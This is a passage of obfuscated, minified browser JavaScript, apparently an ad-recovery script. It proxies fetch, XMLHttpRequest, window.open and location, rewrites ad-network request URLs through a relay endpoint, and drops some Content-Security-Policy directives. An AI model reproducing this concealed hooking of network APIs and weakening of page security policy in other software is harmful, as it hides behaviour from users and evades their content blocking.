r=a2u;return(0,e.Vp)(t)&&t[r(1648)]?[r(3913)+t[r(443)]]:n[r(3805)]((e=>xt(t,e)))},"block-all-mixed-content":function(t){const e=a2u;return n.A[e(1331)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1208)](o(368))?e=>(n.A[o(1331)]?e[o(3805)]((t=>o(554)===t?o(1028):t)):[...e])[o(3805)]((e=>xt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1423)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3726)](s[o(1867)])[o(3577)]?null:s}(r,t)))[i(1423)]((t=>null!=t)),c=a[i(3805)](vt)[i(1721)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3805)](yt)[e(347)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3762)])&&void 0!==c?c:""}i.A[a(716)](o)[a(3886)][a(3929)][a(1637)](this,s)}}),Gt(o,l(2416),l(2100),(function(t,s,a){const c=l;if(a){const t=a[c(2076)](",")[c(3805)]((t=>{const e=c;if(t[e(286)](e(3385))){const n=t[e(2076)]("=")[1];return e(3385)[e(1386)](zt(r,n,i.A[e(716)](o)[e(1848)][e(716)][e(876)](o[e(2976)])))}return t}));a=t[c(347)](",")}if([c(1777)][c(286)](t)){const l=i.A[c(716)](o)[c(1929)][c(1637)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(2025)===s?new Proxy(t[u(2025)],{set:function(t,s,c){const d=u;if(d(835)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2662)],baseUrl:i.A[d(716)](o)[d(1848)][d(716)][d(876)](o[d(2976)]),endpoint:n.A[d(3403)]});return nt(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(914)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2662)],baseUrl:i.A[c(716)](o)[c(1848)][c(716)][c(876)](o[c(2976)]),endpoint:n.A[c(3403)],extra:{sourceFrameOrigin:null===(u=ne(o))||void 0===u?void 0:u[c(2865)]}}));let d=o;for(;G(d,c(3078),c(3498),{url:t,target:s,windowFeatures:a,name:o[c(3322)]}),d!==o[c(1678)];)d=d[c(2132)][c(2315)];return o}));const w={gpt:l(3364),gpt_limited:l(2234),adsense:l(2083),aps:l(1680),prebid_sovrn:l(2307),prebid_sharethrough:l(2720),prebid_yieldmo:l(819),prebid_triplelift:l(412),prebid_minutemedia:l(4e3),prebid_kueezrtb:l(736),prebid_vidazoo:l(2843),prebid_adagio:l(2767),prebid_onetag:l(1693),prebid_criteo:l(2548),prebid_appnexus:l(1213),prebid_adtelligent:l(400),prebid_rubicon:l(1185),prebid_smartadserver:l(2738),prebid_nextmillennium:l(2538),prebid_trustedstack:l(3956),prebid_orbidder:l(1915),prebid_grid_criteo:l(1774),prebid_visx:l(2141),prebid_equativ:l(3900),prebid_pubmatic:l(860),prebid_yieldlab:l(413)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1870)](w[n]))return n;return""}var y;Gt(o,l(1808),l(2100),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(716)](o)[c(1848)][c(716)][c(876)](o[c(2976)]),{additionalHeaders:f,url:m}=ie(o,0,c(914)==typeof a?(0,e.Xz)(a,h):a);c(914)==typeof(a=c(914)==typeof a?m[c(835)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1132)],baseUrl:h,endpoint:n.A[c(3403)]}))):a instanceof o[c(3125)]&&(d=b(a[c(835)]),(0,e.EW)(a[c(835)])||((a=new(o[c(3125)])(a))[c(835)]=(0,e.Wq)({protectUrlContext:r,url:a[c(835)],kind:e.MN[c(1132)],baseUrl:h,endpoint:n.A[c(3403)]}))),d&&i.A[c(716)](o)[c(1549)][c(1637)](this,c(472),(()=>{const t=c;4===this[t(2842)]&&s.A[t(1331)](t(1509)[t(1386)](d,")"),u,this[t(3454)])}));for(var p=arguments[c(3577)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(716)](o)[c(2146)][c(1637)](this,t,a,...g);for(const[t,e]of Object[c(1049)](f))this[c(731)](c(2602)[c(1386)](t),qt(e));return y})),$t(o,l(1808),l(2121),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(716)](o)[t(3922)][t(716)][t(1637)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1717)]:a}}),Gt(o,l(1808),l(2847),(function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](o)[t(2328)][t(1637)](this,...n)})),Gt(o,l(1946),l(3054),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1132)],baseUrl:i.A[c(716)](o)[c(1848)][c(716)][c(876)](o[c(2976)]),endpoint:n.A[c(3403)]})),i.A[c(716)](o)[c(1626)][c(1637)](this,t,s,a)})),Yt(o,l(1308),(function(t,e,n){const s=l,a=e&&e[s(286)](s(2063))?(0,gt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(716)](o)[s(1308)])(t,a,n)})),Yt(o,l(1692),(function(t,s){const a=l;return t?new(i.A[a(716)](o)[a(1692)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(962)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]}),s):new(i.A[a(716)](o)[a(1692)])(t,s)})),o[l(840)]=Qt(o,l(2315),l(2025),{get:function(t,n){const r=l,i=o[r(2025)][n];if(r(914)==typeof n&&[r(835),r(3048),r(3244),r(2865),r(3092),r(2977),r(322),r(2903),r(1397)][r(286)](n)){const t=o[r(2025)][r(835)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1717)]:t)[n]||i[n]}return r(1261)===n?o[r(2025)][n]:r(290)===n?function(){const t=r,n=o[t(2025)][t(835)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1717)]:n}:r(2096)==typeof i?i[r(2213)](o[r(2025)]):i},set:function(t,e,n){return o[l(2025)][e]=n,!0}}),o[l(2976)][l(840)]=Qt(o,l(2976),l(2025),{get:function(t,n){const r=l,i=o[r(2976)][r(2025)][n];if(r(914)==typeof n&&[r(835),r(3048),r(3244),r(2865),r(3092),r(2977),r(322),r(2903),r(1397)][r(286)](n)){const t=o[r(2976)][r(2025)][r(835)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1717)]:t)[n]}return r(1261)===n?o[r(2976)][r(2025)][n]:r(290)===n?function(){const t=r,n=o[t(2976)][t(2025)][t(835)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1717)]:n}:r(2096)==typeof i?i[r(2213)](o[r(2976)][r(2025)]):i},set:function(t,e,n){const r=l;return o[r(2976)][r(2025)][e]=n,!0}}),o[l(2518)]=Qt(o,l(2315),l(2132),(y=o,{get:function(t,e){const n=l;if(n(2518)===e)return y[n(2132)][n(2132)]===y[n(2132)]?y[n(2518)]:y[n(2132)][n(2132)];if(n(840)===e)return y[n(2132)][n(2025)];const r=y[n(2132)][e];return n(3008)===e?function(t,e){const r=n;for(var o=arguments[r(3577)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(2132)][r(3008)](t,"*",...i)}:n(2096)==typeof r&&r[n(2213)][n(290)]()[n(286)](n(2600))?r[n(2213)](y[n(2132)]):r},set:function(t,e,n){return y[l(2132)][e]=n,!0}})),Object[l(297)](o)[l(2152)]((t=>{const e=l;try{if(!t[e(1870)](e(2264))||!t[e(1208)](e(3263)))return;const n=[e(2595),e(1914)];for(const r of n){const n=o[e(3894)][e(501)](o[t][e(2694)],r);n&&o[e(3894)][e(921)](o[t][e(2694)],r,{get:function(){const t=e;for(var r=arguments[t(3577)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(716)][t(1637)](this,...o);return t(914)==typeof s&&s[t(1870)](t(2391))&&(s=s[t(1500)](3)),s},set:function(t){const r=e;r(914)!=typeof t&&r(1015)!=typeof t||(t=r(2391)+t);const o=n[r(716)][r(1637)](this);for(var i=arguments[r(3577)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3929)][r(1637)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(3577)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3577)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(716)]&&te[l(1637)](this,e,n,r,a,null,null))return o[l(716)][l(1637)](t,t,c,...d);{const t=e[n][r][c];return l(2096)==typeof t?t[l(2213)](e[n][r]):t}}catch(t){s.A[l(1331)](l(3306)+n+"."+r+"."+c[l(290)](),t[l(3999)]);const o=e[n][r][c];return l(2096)==typeof o?o[l(2213)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3577)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3929)]&&te[u(1637)](this,e,n,r,a,null,null)?o[u(3929)][u(1637)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1331)](u(535)+n+"."+r+"."+c[u(290)]()+"="+l[u(290)](),t[u(3999)]),e[n][r][c]=l,!0}}}):null},Yt=function(e,n,r){const o=t;let a=arguments[o(3577)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2694)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3577)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&te[t(1637)](this,e,n,t(1104),a,null,null,...l)?r[t(1637)](this,...l):new(i.A[t(716)](e)[n])(...l)}catch(r){return s.A[t(1331)](t(1773)+n+t(3802),r[t(3999)],...l),new(i.A[t(716)](e)[n])(...l)}},Object[o(921)](e[n],o(3322),{value:n}),Object[o(921)](e[n],o(1863),{value:!0}),e[n][o(2694)]=i.A[o(716)](e)[n+o(1585)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(3577)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3577)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(716)](e)[n+"_"+r])return;const u=a(2315)===n[a(1784)]()?e:a(2976)===n?e[a(2976)]:a(1043)===n?e[a(1043)]:e[n][a(2694)],d=function(){const t=a;for(var u=arguments[t(3577)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&te[t(1637)](this,e,n,r,c,null,null,...d)?o[t(1637)](this,...d):i.A[t(716)](e)[n+"_"+r][t(1637)](this,...d)}catch(o){if(l[t(1647)])throw o;return t(1043)!==n&&s.A[t(1331)](t(1773)+n+"."+r,o[t(3999)],...d),i.A[t(716)](e)[n+"_"+r][t(1637)](this,...d)}};Object[a(921)](d,a(3322),{value:r}),Object[a(921)](d,a(1863),{value:!0}),e===top&&Object[a(921)](d,a(290),{value:function(){const t=a;return i.A[t(716)](e)[n+"_"+r][t(290)]()}});const h=Object[a(501)](u,r);if(h){const t={...h,value:d};delete t[a(716)],delete t[a(3929)],Object[a(921)](u,r,t)}else u[r]=d},$t=function(e,n,r,o){const a=t;let c=arguments[a(3577)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(716)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3577)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(716)]&&te[t(1637)](this,e,n,r,c,null,null,...u)?o[t(716)][t(1637)](this,...u):i.A[t(716)](e)[n+"_"+r][t(716)][t(1637)](this,...u)}catch(o){return s.A[t(1331)](t(3700)+n+"."+r+t(2796),o[t(3999)],...u),i.A[t(716)](e)[n+"_"+r][t(716)][t(1637)](this,...u)}};Object[a(921)](l,a(3322),{value:a(2283)+r}),Object[a(921)](l,a(1863),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3577)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3929)]&&te[t(1637)](this,e,n,r,c,null,null,...u)?o[t(3929)][t(1637)](this,...u):i.A[t(716)](e)[n+"_"+r][t(3929)][t(1637)](this,...u)}catch(o){s.A[t(1331)](t(3700)+n+"."+r+t(1657),o[t(3999)],...u),i.A[t(716)](e)[n+"_"+r][t(3929)][t(1637)](this,...u)}};Object[a(921)](u,a(3322),{value:a(3608)+r}),Object[a(921)](u,a(1863),{value:!0}),e[a(3894)][a(921)](a(2315)===n[a(1784)]()?e:e[n][a(2694)],r,{get:l,set:u})},Kt=function(e,n,r,o,a){const c=t;let l=arguments[c(3577)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(716)](e)[n+"_"+r]&&e[c(3894)][c(921)](e[n][c(2694)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3577)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(716)](e)[n+"_"+r][t(716)][t(1637)](this,...d);if(!f||void 0===Proxy||!o||!te[t(1637)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(716)];p&&(m[t(716)]=function(e,o){const i=t;try{for(var c=arguments[i(3577)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1637)](a,e,o,...l)}catch(t){return s.A[i(1331)](i(3306)+n+"."+r+"."+o[i(290)](),t[i(3999)]),e[o]}});const g=o[t(3929)];g&&(m[t(3929)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3577)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1637)](a,e,o,i,...u)}catch(t){return s.A[c(1331)](c(535)+n+"."+r+"."+o[c(290)]()+"="+i,t[c(3999)]),e[o]=i,!0}});const w=o[t(1281)];w&&(m[t(1281)]=function(e){return w[t(1637)](e,e)});const b=o[t(501)];return b&&(m[t(501)]=function(e,n){return b[t(1637)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(716)](e)[n+"_"+r][t(3929)])return!0;for(var o=arguments[t(3577)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&te[t(1637)](this,e,n,r,l,null,null,...s)?a[t(1637)](this,...s):i.A[t(716)](e)[n+"_"+r][t(3929)][t(1637)](this,...s)}})};function te(e,n,r,o){const i=t;for(var s=arguments[i(3577)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1637)](this,...a)}const ee=(n,r,o)=>{const i=t;try{const t=Zt(r);if(t&&(!o||i(3619)===o||i(1777)===o||o[i(1870)](i(1410))))return!0;if(o){const s=ne(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1717)]:o,s[i(835)]);if(t&&a[i(2865)]===s[i(2865)])return!0;try{if(i(1777)===r[i(2025)][i(835)])return!0}catch(t){}}}catch(t){}return!1},ne=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2025)][r(835)],i=new(n[r(3125)])((0,e.EW)(t)?(0,e.sH)(t)[r(1717)]:t);if(r(3391)!==i[r(2865)])return i}catch(t){break}if(o===o[r(2132)])break;o=o[r(2132)]}s.A[r(675)](r(2054),n)};function re(e,n){const r=t;return n instanceof e[r(3231)]&&n[r(2915)]instanceof e[r(760)]}function oe(r,o,s){const a=t;if(re(r,s))throw new TypeError(a(2047));if(s instanceof r[a(3231)]){const t=s[a(2895)],{url:c,additionalHeaders:l}=ie(r,0,new(r[a(3125)])(s[a(2895)]));return{protectedInput:new(r[a(3231)])((0,e.Wq)({protectUrlContext:o,url:c[a(835)],baseUrl:i.A[a(716)](r)[a(1848)][a(716)][a(876)](r[a(2976)]),endpoint:n.A[a(3403)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(3125)]){const t=s[a(835)],{additionalHeaders:c,url:l}=ie(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(835)],kind:e.MN[a(1132)],baseUrl:i.A[a(716)](r)[a(1848)][a(716)][a(876)](r[a(2976)]),endpoint:n.A[a(3403)]});return{protectedInput:new(r[a(3125)])(u),originalUrl:t,additionalHeaders:c}}if(a(914)==typeof s){const t=s,c=i.A[a(716)](r)[a(1848)][a(716)][a(876)](r[a(2976)]),{additionalHeaders:l,url:u}=ie(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(835)],kind:e.MN[a(1132)],baseUrl:c,endpoint:n.A[a(3403)]}),originalUrl:t,additionalHeaders:l}}return console[a(1408)](a(1528),s,typeof s),s}function ie(e,n,r){const o=t,i={},s=new(e[o(3125)])(r);if((o(2583)===s[o(3244)]||o(2042)===s[o(3244)])&&o(3714)===s[o(1397)]){const t=s[o(1318)][o(716)](o(2734));null!==t&&(s[o(1318)][o(330)](o(2734)),i[o(2734)]=t);const e=s[o(1318)][o(716)](o(2507));null!==e&&(s[o(1318)][o(330)](o(2507)),i[o(2507)]=e);const n=s[o(835)][o(3577)],r=s[o(1318)][o(716)](o(3344));n>=5e3&&r&&r[o(3577)]>=1e3&&(s[o(1318)][o(330)](o(3344)),i[o(3344)]=r);const a=s[o(1318)][o(716)](o(3980));n>=5e3&&a&&a[o(3577)]>=1e3&&(s[o(1318)][o(330)](o(3980)),i[o(3980)]=a);const c=s[o(1318)][o(716)](o(284));n>=5e3&&c&&c[o(3577)]>=1e3&&(s[o(1318)][o(330)](o(284)),i[o(284)]=c);const l=s[o(1318)][o(716)](o(1130));n>=5e3&&l&&l[o(3577)]>=1e3&&(s[o(1318)][o(330)](o(1130)),i[o(1130)]=l);const u=s[o(1318)][o(716)](o(3637));n>=5e3&&u&&u[o(3577)]>=500&&(s[o(1318)][o(330)](o(3637)),i[o(3637)]=u);const d=s[o(1318)][o(716)](o(1806));n>=5e3&&d&&d[o(3577)]>=1e3&&(s[o(1318)][o(330)](o(1806)),i[o(1806)]=d)}if(s[o(3244)][o(1208)](o(1537))&&o(464)===s[o(1397)]){const t=s[o(1318)][o(716)](o(2973));t&&t[o(3577)]>=1e3&&(s[o(1318)][o(330)](o(2973)),i[o(2973)]=t)}if(o(600)===s[o(3244)]&&o(1514)===s[o(1397)]){const t=s[o(1318)][o(716)](o(1287));null!==t&&(s[o(1318)][o(330)](o(1287)),i[o(1287)]=t)}return{url:s,additionalHeaders:i}}async function se(r,o,s){const a=t,c=s[a(2895)];if(!re(r,s))throw new TypeError(a(849));let l="";const u=new URL(s[a(2895)]);if(a(323)===u[a(3244)]||a(942)===u[a(3244)]&&a(3186)===u[a(1397)]&&"1"===u[a(1318)][a(716)](a(1212))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1212)),r=t[e(1148)](n),o=await new Response(r)[e(339)]();return(new TextDecoder)[e(2666)](new Uint8Array(o))}(s[a(2915)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(537)](t),r=new CompressionStream(e(1212)),o=r[e(2205)][e(313)]();return o[e(523)](n),o[e(1956)](),await new Response(r[e(2469)])[e(339)]()}(t)}else l=await async function(t){const e=a,n=t[e(3811)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3243)]();return s?o:(o+=r[i(2666)](a,{stream:!0}),t())}()}(s[a(2915)]);const d=ie(r,0,new(r[a(3125)])(s[a(2895)])),h=d[a(2895)],f=d[a(3552)],m=new(r[a(3231)])((0,e.Wq)({protectUrlContext:o,url:h[a(835)],baseUrl:i.A[a(716)](r)[a(1848)][a(716)][a(876)](r[a(2976)]),endpoint:n.A[a(3403)]}),{method:s[a(3148)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1160)],credentials:s[a(669)],headers:s[a(1822)],integrity:s[a(3638)],keepalive:s[a(447)],mode:s[a(2342)],redirect:s[a(2508)],referrer:s[a(2987)],referrerPolicy:s[a(2499)],signal:s[a(2759)]}),p=new(r[a(3125)])(c);if([a(3103),a(2129),a(1885),a(2024)][a(286)](p[a(3244)]))throw new Error(a(3793));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ae(e,n,r){const o=t;if(n){const t=o(1822)in n?new Headers(n[o(1822)]):e instanceof Request?new Headers(e[o(1822)]):new Headers;for(const[e,n]of Object[o(1049)](r))t[o(3929)](o(2602)[o(1386)](e),qt(n));n[o(1822)]=t}else{const t=new Headers(e instanceof Request?e[o(1822)]:{});for(const[e,n]of Object[o(1049)](r))t[o(3929)](o(2602)[o(1386)](e),qt(n));n={headers:t}}return n}var ce=R(8131);function le(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2744)])||void 0===r?void 0:r[e(3616)])&&void 0!==n?n:[];if(Array[e(3918)](o)){s.A[e(1331)](e(465)[e(1386)](o[e(3577)],e(1762)));for(const t of o)try{t(window[e(2744)])}catch(t){s.A[e(1331)](e(2894),t)}s.A[e(1331)](e(1723)),window[e(2744)][e(3616)]={push:function(t){const n=e;try{t(window[n(2744)])}catch(t){s.A[n(1331)](n(2894),t)}}}}}async function ue(n,r,s,a){const c=t,l=Array[c(2688)](n[c(2976)][c(3581)])[c(1423)]((t=>!a[c(286)](t)))[c(1423)]((t=>!(0,e.EW)(i.A[c(716)](n)[c(2704)][c(716)][c(1637)](t))));a[c(2060)](...l);for(const t of l){const e=i.A[c(716)](n)[c(2704)][c(716)][c(1637)](t);(0,o.pI)(s,e)&&await(0,ce.A1)(n,r,e)&&((0,ce.VL)(n,r,e),(0,ce.AG)(n,r,t))}}function de(t,e,n){const r=[];return()=>{const o=a2u;ue(t,e,n,r);const s=[...n[o(3226)][o(3805)]((t=>o(1504)[o(1386)](t,o(2728))[o(1386)](t,'"]'))),...n[o(1575)][o(3805)]((t=>"#"[o(1386)](CSS[o(3375)](t),",.")[o(1386)](CSS[o(3375)](t)))),...n[o(2635)][o(3805)]((t=>"["[o(1386)](t,"]"))),...n[o(2417)][o(3805)]((t=>t[o(1661)][o(3805)]((e=>"["[o(1386)](t[o(1315)],'="')[o(1386)](e,'"]')))))[o(3711)](),...n[o(702)][o(3805)]((t=>""[o(1386)](t)))][o(347)](",");for(const r of Array[o(2688)](i.A[o(716)](t)[o(1704)][o(1637)](t[o(2976)],s)))(0,ce.M5)(e,n,r);for(const r of Array[o(2688)](t[o(2976)][o(3555)]))try{var a;if(r[o(2781)]===r[o(2953)][o(3577)])continue;if(r[o(2781)]=r[o(2953)][o(3577)],o(467)===r[o(431)][o(2722)])continue;if(null!==(a=r[o(2832)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(286)](o(1529)))continue;(0,ce.VE)(e,n,r[o(2953)])}catch(n){(0,ce.vR)(e,t,r)}le()}}var he=R(3268);function fe(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3403)])[r(3244)];return t[r(3244)][r(1208)](o)}catch{return!1}}function me(e,n,r,o){const a=t;let c=arguments[a(3577)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2u;return e(2424)+(0,he.t)(t[e(2025)][e(3244)]+e(3866))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2u;return e(2424)+(0,he.t)(t[e(2025)][e(3244)]+e(471))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3577)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1637)](this,...l))return t[e(1637)](this,...l);try{return o[e(1637)](this,t,...l)}catch(o){return s.A[e(1331)](e(1773)+n+"."+r,o[e(3999)],...l),t[e(1637)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(716)](e)[l];for(var r=arguments[t(3577)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1637)](this,n,...s)}),c);var u,d}function pe(r,s,l,d){const h=t;if(s[h(3173)]||s[h(1674)])return;s[h(3173)]=!0,i.A[h(3579)](s),function(){const n=h;let r=arguments[n(3577)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1638);if(i.A[n(716)](window)[n(3474)][n(1637)](window[n(2976)][n(845)],n(1271)[n(1386)](o,'"]')))return;const s=window[n(2976)][n(1328)](n(3950));i.A[n(716)](window)[n(2099)][n(1637)](s,n(3322),o),i.A[n(716)](window)[n(408)][n(1637)](window[n(2976)][n(845)],s),i.A[n(716)](window)[n(1549)][n(1637)](window,n(3999),(o=>{const s=n;switch(o[s(1856)][s(3749)]){case s(3078):if(s(3498)===o[s(1856)][s(3322)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(1829)])||void 0===e?void 0:e[t(1637)](r)}),0),r[s(3129)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2u,n=[];let r=t;for(;r!==window[e(1678)];){try{n[e(2060)](r[e(3322)])}catch(t){}r=r[e(2132)]}return n}(o[t(642)]);o[t(1856)][t(1856)][t(3322)]&&n[t(2060)](o[t(1856)][t(1856)][t(3322)]),null===(e=r[t(3129)])||void 0===e||e[t(1637)](r,function(e){const n=t,r=window[n(1881)][n(2526)]()[n(1454)]()[n(3805)]((t=>(t[n(1044)]||t[n(3035)])()))[n(1423)]((t=>e[n(3283)]((e=>e[n(286)](t)))));return r[n(3577)]<=1?r[0]:r[n(3389)](((t,e)=>e[n(3577)]-t[n(3577)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(716)](window)[r(1832)][r(1637)](window,o,{credentials:r(3060)});let l;l=c.ok?await c[r(3883)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1717)]:o,G(window,r(2067),r(1190),{target:s,windowFeatures:a,url:l})})(o[s(1856)][s(1856)]);break;case s(2067):if(s(1190)===o[s(1856)][s(3322)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(716)](window)[n(1929)][n(1637)](window,s,null!=r?r:n(2764),o);nt(window,a,s,o)})(o[s(1856)][s(1856)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2u;J(t,r(3676),(arguments[r(3577)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3929)](r(2768),e)[r(3929)](r(661),n)[r(3929)](r(3048),new URL(location[r(835)])[r(3048)]))}(r,t||h(2126),"")}}),s[h(2976)][h(3044)](h(3498),(t=>{const o=h;if(t[o(2659)])return;let a=t[o(3524)];for(;a&&"a"!==(null===(c=a[o(702)])||void 0===c?void 0:c[o(1784)]());){var c;a=a[o(706)]}if(a){var l;let c=i.A[o(716)](s)[o(3358)][o(1637)](a,o(835));if(o(914)!=typeof c||c[o(1870)](o(1410)))return;const u=null===(l=ne(s))||void 0===l?void 0:l[o(2865)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1717)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(2662)],baseUrl:i.A[o(716)](s)[o(1848)][o(716)][o(876)](s[o(2976)]),endpoint:n.A[o(3403)],extra:{sourceFrameOrigin:u}});let h=i.A[o(716)](s)[o(3358)][o(1637)](a,o(1681));h=zt(r,h,i.A[o(716)](s)[o(1848)][o(716)][o(876)](s[o(2976)])),t[o(1632)]();let f=s;for(;G(f,o(3078),o(3498),{url:c,windowFeatures:h?o(3385)[o(1386)](h):void 0,name:s[o(3322)]}),f!==s[o(1678)];)f=f[o(2132)][o(2315)]}})),me(s,h(2416),h(1018),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=re(s,e)?await se(s,r,e):oe(s,r,e);n=ae(i,n,a);for(var c=arguments[o(3577)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(1637)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(3231)]?(0,o.pI)(l,t[e(2895)]):(0,o.pI)(l,t)})),me(s,h(1808),h(2100),(function(t,a,c){const u=h;for(var d=arguments[u(3577)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(1637)](this,a,c,...f);const p=i.A[u(716)](s)[u(1848)][u(716)][u(876)](s[u(2976)]),{additionalHeaders:g,url:w}=ie(s,0,u(914)==typeof c?(0,e.Xz)(c,p):c);c=u(914)==typeof c?w[u(835)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(1132)],baseUrl:i.A[u(716)](s)[u(1848)][u(716)][u(876)](s[u(2976)]),endpoint:n.A[u(3403)]}),y=t[u(1637)](this,a,b,...f);for(const[t,e]of Object[u(1049)](g))this[u(731)](u(2602)[u(1386)](t),qt(e));return y})),$t(s,h(1808),h(2121),{get:function(){const t=h;for(var n,r=arguments[t(3577)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1713)])||void 0===n?void 0:n[t(2121)])||i.A[t(716)](s)[t(3922)][t(716)][t(1637)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1717)]:c}}),Gt(s,h(2783),h(690),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1132)],baseUrl:i.A[a(716)](s)[a(1848)][a(716)][a(876)](s[a(2976)]),endpoint:n.A[a(3403)]}),i.A[a(716)](s)[a(1832)][a(1637)](s,t,{method:a(697),keepalive:!0,body:o,mode:a(2390)}),!0}),(function(t){return 